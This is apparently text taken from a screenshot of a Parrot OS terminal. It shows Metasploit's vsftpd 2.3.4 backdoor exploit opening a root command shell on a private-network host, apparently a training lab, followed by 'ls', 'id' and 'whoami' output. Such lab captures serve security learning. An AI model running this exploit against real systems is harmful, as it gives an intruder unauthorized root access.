 Applications Places System Sat Jun 27, 17:58
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.200:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.200:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 192.168.1.200:6200) at 2020-06-27 17:56:45 -0500
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
id
uid=0(root) gid=0(root)
whoami
ls
Menu Parrot Terminal [Server Not Found - Mo...